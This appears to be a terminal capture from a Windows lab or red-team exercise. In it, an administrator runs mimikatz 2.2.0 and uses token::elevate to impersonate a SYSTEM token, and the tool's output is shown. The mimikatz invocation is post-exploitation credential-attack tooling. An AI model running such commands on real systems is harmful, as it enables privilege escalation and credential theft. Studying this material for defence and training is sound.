 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\Administrator\Desktop> whoami /user
USER INFORMATION
----------------
User Name          SID
=================== ===========================================
cyber\administrator S-1-5-21-383758568-3052187129-411058673-500
PS C:\Users\Administrator\Desktop> ./mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
472     {0;000003e7} 1 D 18306          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00052523} 1 D 1408405     cyber\Administrator     S-1-5-21-383758568-3052187129-411058673-500
(18g,26p)       Primary
 * Thread Token  : {0;000003e7} 1 D 1444993     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)